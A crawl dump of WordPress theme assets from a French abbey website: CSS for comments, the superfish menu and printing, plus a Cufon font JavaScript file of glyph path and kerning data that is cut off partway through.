#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url
{
	width:33%;
	color:#777;
	font-weight:bold;
}
#commentform label
{
	font-size:130%;
	font-weight:bold;
	display:block;
	margin-bottom:4px;
}
#commentform #comment
{
	width:75%;
	height:175px;
	display:block;
	margin-bottom:20px;
	font-size:130%;
}
h5#comments
{
	margin-top:35px;
}
div#respond
{
	margin-top:40px;
}
p.cancel-comment-reply
{
	padding:0;
}

OL.commentlist
{
	margin:0 0 20px 0;
	padding:0;
}
OL.commentlist .avatar
{
	border:4px solid #fff;
}
OL.commentlist .left
{
	width:110px;
}
OL.commentlist .right-comments
{
	margin-left:110px;
}
OL.commentlist LI
{
	margin-bottom:20px;
	padding:15px;
	display:block;
}
OL.commentlist LI.even
{
	background:#efefef;
	border:1px solid #e0e0e0;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
OL.commentlist LI.bypostauthor
{
	background:#fff;
}
a.comment-reply-link
{
	font-size:85%;
	text-decoration:none;
	font-weight:bold;
}
OL.commentlist .author, OL.commentlist .author a
{
	padding:10px 0 4px 0;
	font-weight:bold;
	text-decoration:none;
	line-height:110%;
}
.comment-date
{
	line-height:100%;
	color:#888;
}
UL.children
{
	margin:20px 0 10px 0;
}

.bio
{
	margin:40px 0 0 0;
}
.bio h5, .bio p
{
	margin:0;
	padding:0;
}
.bio p
{
	font-size:90%;
	line-height:175%;
}
.bio .pic
{
	width:95px;
	float:left;
}
.bio .details
{
	width:500px;
	float:left;
}



/* Clearfix */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}

/* Menu dropdown fix applied 2.26.10 */
#header
{
	position:relative;
	z-index:2;
}
.promo-container
{
	position:relative;
	z-index:1;
}
/* */
.pagenavigation 
{ 
	padding:0 10px;
}

/* updated 6.20.10 - wp3 menu now uses children class and so do the comments */
.sf-menu UL.children { margin-top:0; }


--- FILE ---
content_type: text/css
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/superfish.css
body_size: 729
content:
/**MENU CSS**/








.menu-horizontal
{
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	margin:20px 0;
}

.sf-menu A
{
	/*border-bottom:1px solid #ccc;*/
	font-size:0.85em;
}



/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			140px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			3em; /* match top ul list item height */
	z-index:		9999;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			140px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			140px; /* match ul width */
	top:			0;
}

.sf-menu {
	float:			left;
	/*margin-bottom:	1em;*/
}
.sf-menu a {
	padding: 		1.2em 2em 1.2em 2em;
	text-decoration:none;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#666;
}
.sf-menu li {
	background:		transparent;
}
.sf-menu li li {
	background:		#eee;
}
.sf-menu li li li {
	background:		#eee;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	background:		#fbfbfb;
	outline:		0;
	-webkit-box-shadow: 0px 0px 2px #eee;
	-moz-box-shadow: 0px 0px 2px #eee;
}
.sf-menu .sf-sub-indicator
{
	display:none;
}
.sf-menu A:active
{
	background:#eee;
}












--- FILE ---
content_type: text/css
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/print.css
body_size: 156
content:
body
{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14pt;
	color:#000;
}
a, img
{
	border:0;
}
a
{
	color:#3366CC;
}
#searchform, .sf-menu
{
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/fonts/Colaborate-Thin_400.font.js?ver=4.1.42
body_size: 11633
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Trademark:
 * Colaborate1-Thin is a trademark of This Font is designed by Ralph Oliver du
 * Carrois.
 * 
 * Description:
 * Copyright (c) 2003 by This Font is designed by Ralph Oliver du Carrois. All
 * rights reserved.
 * 
 * Manufacturer:
 * This Font is designed by Ralph Oliver du Carrois
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"193,0r-22,0r-118,-116r0,116r-17,0r0,-233r17,0r0,110r112,-110r17,0r-114,111","w":199,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d3":9,"\u00ff":19,"\u00d5":9,"\u00e6":9,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":-9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":9,"y":19,"w":19,"v":19,"u":9,"q":9,"o":9,"e":9,"d":9,"c":9,"a":9,"U":4,"Q":9,"O":9,"G":9,"C":9,"@":9,"&":4}},{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm236,-117v0,-59,-46,-108,-106,-108v-60,0,-107,48,-107,108v0,59,48,109,107,109v59,0,106,-50,106,-109xm165,-50v-53,21,-98,-7,-98,-66v0,-53,44,-87,97,-66r-5,11v-10,-4,-19,-7,-30,-7v-40,0,-49,31,-49,62v0,33,10,63,47,63v11,0,22,-3,34,-8","w":259},{"d":"61,-233r-40,42r-14,0r34,-42r20,0","w":67},{"d":"126,-4v-10,4,-22,6,-33,7r-2,9v18,0,26,12,26,22v0,24,-35,29,-61,23r0,-13v21,1,41,7,46,-9v0,-7,-3,-12,-29,-12r5,-20v-40,-4,-60,-37,-60,-84v0,-70,50,-102,107,-78r0,15v-47,-32,-92,3,-92,63v0,58,45,92,93,60r0,17","w":145},{"d":"251,-79r-113,0v0,39,12,71,52,71v19,0,32,-5,49,-14r4,13v-40,21,-97,17,-111,-21v-19,47,-109,49,-114,-13v-3,-38,36,-59,105,-55v2,-34,-6,-59,-39,-58v-23,0,-39,6,-54,14r-5,-13v33,-16,100,-24,109,19v9,-19,25,-32,52,-32v54,0,65,40,65,89xm237,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm123,-37r0,-49v-55,-2,-95,8,-90,42v-3,47,79,44,90,7","w":269},{"d":"67,-233r-35,68r-14,0r30,-68r19,0","w":82},{"d":"287,-233r-63,233r-18,0r-56,-197r-57,197r-18,0r-62,-233r18,0r55,209r57,-199r17,0r56,199r55,-209r16,0","w":300,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":9,"\u00e6":9,"\u00b5":9,"\u00d8":9,"\u00c6":31,"\u00a2":9,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00f1":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":4,"v":4,"u":9,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":19,":":19,".":19,",":19,"\u00fd":9}},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm155,-247v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":235},{"d":"140,-114v0,18,-12,31,-27,36v43,24,14,84,-35,84v-19,0,-35,-3,-50,-10r5,-14v30,16,84,19,84,-23v0,-49,-91,-27,-91,-78v0,-21,10,-34,26,-40v-42,-21,-10,-78,36,-78v16,0,30,5,44,12r-5,14v-23,-19,-79,-22,-79,19v0,39,92,18,92,78xm123,-114v0,-27,-26,-28,-52,-37v-18,2,-29,11,-29,31v0,22,30,25,54,34v17,-5,27,-14,27,-28"},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm125,-194v-24,2,-25,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r17,0","w":171},{"d":"143,0r-15,0v-8,-61,26,-156,-42,-156v-24,0,-40,21,-45,36r0,120r-15,0r0,-130v0,-14,-2,-21,-3,-35r12,0r5,26v6,-8,19,-29,49,-29v78,-1,48,99,54,168xm131,-220v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":168},{"d":"97,-114r-76,0r-4,-8v19,-19,67,-54,67,-80v0,-33,-42,-27,-61,-17r-4,-10v32,-15,76,-10,77,27v0,30,-43,59,-64,78r65,0r0,10","w":113},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm162,-271v-4,11,-12,22,-27,22v-15,-5,-45,-24,-49,3r-13,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":236},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm158,-286r-40,42r-14,0r35,-42r19,0","w":236},{"d":"51,-138r-20,0r0,-25r20,0r0,25xm51,0r-20,0r0,-25r20,0r0,25","w":82},{"d":"143,0r-15,0v-8,-61,26,-156,-42,-156v-24,0,-40,21,-45,36r0,120r-15,0r0,-130v0,-14,-2,-21,-3,-35r12,0r5,26v6,-8,19,-29,49,-29v78,-1,48,99,54,168","w":168},{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm236,-117v0,-59,-46,-108,-106,-108v-60,0,-107,48,-107,108v0,59,48,109,107,109v59,0,106,-50,106,-109xm184,-46r-15,0r-52,-65r-17,0r0,65r-12,0r0,-140v41,0,88,-6,89,36v0,21,-11,39,-46,39xm164,-150v3,-29,-34,-27,-64,-26r0,55v31,2,70,-1,64,-29","w":259},{"d":"171,-168v0,65,-53,70,-118,66r0,102r-17,0r0,-233v68,-2,135,-6,135,65xm154,-168v0,-57,-47,-53,-101,-52r0,105v54,0,101,7,101,-53","w":191,"k":{"J":29,"A":17}},{"d":"156,-69r-65,0r0,69r-16,0r0,-69r-65,0r0,-14r65,0r0,-69r16,0r0,69r65,0r0,14"},{"d":"42,-178v6,66,121,37,121,119v0,74,-81,72,-138,55r7,-15v44,16,114,23,114,-40v0,-71,-121,-41,-121,-119v0,-63,78,-69,131,-48r-7,15v-32,-18,-112,-22,-107,33","w":189},{"d":"225,-165r-57,165r-13,0r-37,-123r-38,123r-14,0r-51,-165r16,0r43,146r40,-129r12,0r37,127r48,-144r14,0","w":240,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":31,",":31}},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm98,-191r-14,0r-40,-42r20,0"},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm111,-233r-40,42r-14,0r35,-42r19,0"},{"d":"110,-163r-35,65r34,65r-15,0r-34,-64r34,-66r16,0xm63,-163r-35,65r35,65r-16,0r-33,-64r33,-66r16,0","w":122},{"d":"69,-207r-17,0r0,-22r17,0r0,22xm16,-207r-17,0r0,-22r17,0r0,22xm42,0r-15,0r0,-165r15,0r0,165","w":67},{"d":"164,0r-128,0r0,-233r17,0r0,219r111,0r0,14","w":167,"k":{"Y":35,"W":23,"V":26,"T":23,"O":7}},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm142,-271v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm131,-271v0,-10,-7,-19,-19,-19v-23,0,-24,37,0,37v13,0,19,-8,19,-18","w":218},{"d":"226,-236r-31,37v36,71,25,205,-76,205v-34,0,-57,-11,-72,-30r-30,35r-11,-11r32,-38v-32,-76,-19,-199,81,-199v31,0,52,10,67,25r29,-34xm176,-200v-12,-15,-30,-23,-57,-23v-85,0,-88,102,-69,171xm119,-8v87,0,88,-113,65,-178r-126,149v12,18,31,29,61,29","w":236},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm126,-220v-4,11,-12,21,-27,21v-10,0,-22,-13,-33,-13v-10,0,-14,11,-16,17r-13,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":171},{"d":"50,-233r-2,78r-12,0r-3,-78r17,0","w":82},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm123,-194v-25,3,-26,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r17,0","w":166},{"d":"156,-90r-65,0r0,47r-16,0r0,-47r-65,0r0,-15r65,0r0,-47r16,0r0,47r65,0r0,15xm155,-1r-144,0r0,-15r144,0r0,15"},{"d":"89,2r-4,13v-79,-7,-49,-94,-55,-168r-25,0r0,-12r25,0r0,-41r15,0r0,41r37,0r0,12r-37,0r0,113v0,23,12,37,44,42","w":94},{"d":"152,-83v0,47,-17,87,-64,87v-20,0,-39,-12,-48,-25r-5,21r-12,0v7,-75,1,-158,3,-237r15,0r0,98v7,-12,25,-29,49,-29v45,0,62,39,62,85xm136,-82v0,-52,-19,-74,-47,-74v-66,0,-46,60,-49,120v31,52,96,27,96,-46","w":169},{"d":"189,0r-17,0r0,-113r-119,0r0,113r-17,0r0,-233r17,0r0,106r119,0r0,-106r17,0r0,233","w":224},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm138,-247v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":184},{"d":"184,0r-20,0r-80,-108r-31,0r0,108r-17,0r0,-233v66,0,135,-10,137,60v0,35,-17,65,-70,65xm156,-173v0,-51,-52,-48,-103,-47r0,99r51,0v41,0,52,-23,52,-52","w":200},{"d":"60,-191r-14,0r-40,-42r20,0xm41,0r-14,0r0,-165r14,0r0,165","w":67},{"d":"48,0r-16,0r0,-233r16,0r0,233xm78,-253v-24,2,-26,-17,-38,-26v-13,9,-14,29,-39,26r31,-38r17,0","w":79},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm150,-253v-24,2,-26,-17,-38,-26v-13,9,-14,29,-39,26r31,-38r17,0","w":218},{"d":"61,-233r-40,42r-14,0r35,-42r19,0xm41,0r-14,0r0,-165r14,0r0,165","w":67},{"d":"72,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r31,-39r17,0xm41,0r-15,0r0,-165r15,0r0,165","w":67},{"d":"152,-81v0,46,-21,85,-62,85v-24,0,-40,-12,-49,-24r0,85r-15,0r0,-181v0,-17,-1,-32,-3,-49r12,0r5,27v8,-14,25,-30,49,-30v48,0,63,41,63,87xm136,-82v0,-42,-12,-74,-50,-74v-23,0,-41,20,-46,37r0,84v8,9,19,27,48,27v28,0,48,-24,48,-74","w":169},{"d":"92,-229v-49,6,-44,25,-44,64r33,0r0,12r-33,0r0,153r-15,0r0,-153r-28,0r0,-12r28,0v-4,-47,10,-73,55,-77","w":84},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm149,-287r-40,42r-14,0r35,-42r19,0","w":235},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm117,-233r-40,42r-14,0r35,-42r19,0","w":164},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm142,-246r-14,0r-40,-42r19,0","w":235},{"d":"73,46r-14,0v-57,-87,-47,-201,-1,-279r13,0v-44,86,-47,188,2,279","w":91},{"d":"162,-233r-67,125r54,0r0,14r-56,0r0,29r56,0r0,14r-56,0r0,51r-16,0r0,-51r-56,0r0,-14r56,0r0,-29r-56,0r0,-14r53,0r-71,-125r19,0r64,112r60,-112r16,0"},{"d":"217,0r-20,0r0,-25r20,0r0,25xm134,0r-20,0r0,-25r20,0r0,25xm51,0r-20,0r0,-25r20,0r0,25","w":248},{"d":"69,-210r-17,0r0,-23r17,0r0,23xm16,-210r-17,0r0,-23r17,0r0,23","w":67},{"d":"49,-59r-15,0r0,-174r15,0r0,174xm52,0r-21,0r0,-26r21,0r0,26","w":82},{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0xm119,-203r-16,0r0,-23r16,0r0,23xm67,-203r-17,0r0,-23r17,0r0,23","w":167},{"d":"65,-233r-31,67r-18,0r36,-67r13,0","w":82},{"d":"108,-233r-31,67r-18,0r36,-67r13,0xm63,-233r-31,67r-18,0r36,-67r13,0","w":122},{"d":"34,-233v47,79,55,194,-2,279r-13,0v50,-92,45,-193,2,-279r13,0","w":91},{"d":"175,-227r-5,16v-13,-6,-30,-12,-50,-12v-47,0,-64,35,-69,77r103,0r-4,13r-100,0r0,30r92,0r-3,14r-88,0v5,45,21,81,67,81v17,0,30,-4,49,-12r0,17v-70,27,-132,-9,-133,-86r-34,0r4,-14r29,0v-1,-9,-1,-21,0,-30r-33,0r4,-13r30,0v2,-73,68,-111,141,-81"},{"d":"128,-182v-16,5,-37,6,-51,14r33,42r-14,9v-11,-14,-17,-32,-30,-43r-29,43r-14,-10v9,-15,27,-28,32,-43r-50,-12r6,-17v17,5,34,16,50,17r-3,-51r18,0v1,17,-6,40,-1,53r47,-19","w":133},{"d":"131,-7v-11,5,-27,9,-40,10r0,33r-14,0r0,-33v-42,-4,-59,-37,-59,-84v0,-50,17,-83,59,-87r0,-33r14,0r0,33v14,1,29,6,40,10r-6,13v-11,-5,-23,-10,-34,-11r0,147v10,-1,23,-5,35,-11xm77,-9r0,-147v-59,6,-62,140,0,147","w":145},{"d":"157,0r-139,0r0,-14r25,0r0,-111r-25,0r0,-14r25,0v-6,-79,49,-98,87,-102r5,16v-37,3,-84,18,-76,86r67,0r0,14r-67,0r0,111r98,0r0,14"},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm157,-272v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":218},{"d":"69,-113r-11,0r0,-106r-26,20r-3,-10v14,-8,18,-25,40,-24r0,120","w":113},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm148,-251r-17,0r0,-22r17,0r0,22xm95,-251r-17,0r0,-22r17,0r0,22","w":218,"k":{"\u00d2":4,"\u00d3":4,"\u00ff":19,"\u00d5":4,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"y":19,"w":19,"v":19,"u":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":31,"V":31,"T":19,"Q":4,"O":3,"G":4,"C":4,"\u00dd":19}},{"d":"160,-219r-107,0r0,93r103,0r0,13r-103,0r0,113r-17,0r0,-233r124,0r0,14","w":180},{"d":"51,0r-20,0r0,-25r20,0r0,25","w":82,"k":{"y":22,"w":31,"v":22,"Y":22,"W":22,"V":22}},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm158,-247v-24,2,-25,-18,-38,-27v-13,9,-15,29,-39,27r30,-39r18,0","w":236},{"d":"175,-4v-18,6,-34,9,-52,10r-1,6v18,0,26,11,26,22v0,27,-35,29,-61,23r5,-13v19,2,36,7,40,-9v0,-7,-2,-12,-28,-12r4,-18v-62,-4,-85,-54,-85,-121v0,-65,23,-121,95,-121v20,0,36,3,54,9r-6,15v-15,-6,-31,-10,-48,-10v-62,0,-77,52,-77,106v0,57,17,109,75,109v17,0,33,-3,52,-11","w":189},{"d":"63,34v0,27,-35,29,-61,23r5,-13v19,2,37,6,41,-9v0,-7,-3,-12,-29,-12r7,-28r14,0r-3,17v18,0,26,11,26,22","w":67},{"d":"157,-90v0,24,-21,35,-39,35v-27,0,-50,-27,-71,-27v-16,0,-24,9,-24,25r-14,-6v0,-24,18,-34,38,-34v25,0,48,26,71,26v16,0,25,-11,25,-25"},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm119,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0"},{"d":"104,-191r-14,0r-40,-42r19,0xm143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35","w":166},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm139,-286r-40,42r-14,0r34,-42r20,0","w":218},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm133,-251r-17,0r0,-22r17,0r0,22xm80,-251r-17,0r0,-22r17,0r0,22","w":184},{"d":"197,0r-23,0r-124,-213r0,213r-14,0r0,-233r22,0r123,214r0,-214r16,0r0,233xm154,-271v-4,11,-11,22,-26,22v-15,-5,-46,-24,-50,3r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":232},{"d":"105,-89v-56,4,7,128,-89,131r0,-13v80,0,24,-106,74,-124v-49,-22,8,-125,-74,-125r0,-13v98,3,34,129,89,131r0,13","w":122},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm121,-220v-4,11,-11,21,-26,21v-10,0,-23,-13,-34,-13v-10,0,-14,11,-16,17r-12,-6v10,-34,40,-19,61,-10v8,0,13,-8,15,-14","w":164},{"d":"49,0r-17,0r0,-233r17,0r0,233xm75,-251r-17,0r0,-22r17,0r0,22xm22,-251r-17,0r0,-22r17,0r0,22","w":79},{"d":"158,-42r-16,0r0,-66r-137,0r0,-14r153,0r0,80"},{"d":"180,34r-180,0r0,-12r180,0r0,12","w":180},{"d":"93,-131r-20,0r0,-25r20,0r0,25xm155,-71r-144,0r0,-15r144,0r0,15xm93,-7r-20,0r0,-25r20,0r0,25"},{"d":"95,-207r-22,0r0,-26r22,0r0,26xm127,-7v-42,18,-109,19,-109,-42v0,-43,58,-51,58,-92r0,-35r17,0r0,37v0,49,-58,54,-58,90v0,49,55,44,86,27","w":138},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0xm143,-245r-14,0r-40,-42r20,0","w":218},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm116,-233r-40,42r-14,0r34,-42r20,0","w":171},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm116,-194v-24,2,-25,-18,-38,-27v-13,9,-14,30,-39,27r30,-39r18,0","w":164},{"d":"360,-78r-360,0r0,-16r360,0r0,16","w":360},{"d":"152,-52v0,57,-40,65,-79,65r4,-13v31,0,61,-7,61,-53v0,-40,-47,-62,-67,-68r0,-13v11,-7,44,-27,44,-54v0,-28,-22,-37,-38,-37v-28,0,-36,12,-36,51r0,174r-15,0r0,-170v0,-45,11,-67,51,-67v30,0,53,19,53,50v0,29,-37,52,-46,58v19,8,68,28,68,77","w":169},{"d":"286,0r-103,0r-13,-73r-98,0r-41,73r-18,0r132,-233r138,0r0,13r-124,0r18,93r98,0r0,13r-95,0r18,101r88,0r0,13xm167,-86r-22,-121r-67,121r89,0","w":307},{"d":"262,-138v0,63,-43,93,-102,93v-39,0,-73,-24,-73,-70v0,-46,49,-83,94,-64r0,77r16,-2r5,13r-34,5r0,-85v-39,-6,-65,17,-65,55v0,39,23,59,58,59v51,0,85,-25,85,-80v0,-60,-42,-88,-90,-88v-64,0,-110,38,-110,110v0,104,100,129,185,95r6,13v-98,36,-207,0,-207,-108v0,-76,53,-122,126,-122v54,0,106,33,106,99","w":291},{"d":"143,0r-12,0r-5,-26v-6,8,-18,30,-45,30v-18,0,-32,-6,-41,-16r0,77r-14,0r0,-230r14,0v8,60,-25,157,41,157v24,0,39,-26,44,-41r0,-116r15,0r0,130v0,14,2,21,3,35"},{"d":"108,-233r-36,68r-13,0r30,-68r19,0xm63,-233r-35,68r-14,0r31,-68r18,0","w":122},{"d":"124,-190v0,26,-9,48,-41,48v-32,0,-41,-22,-41,-48v0,-25,9,-47,41,-47v32,0,41,21,41,47xm113,-190v0,-22,-7,-38,-30,-38v-22,0,-30,16,-30,38v0,22,6,39,30,39v23,0,30,-17,30,-39"},{"d":"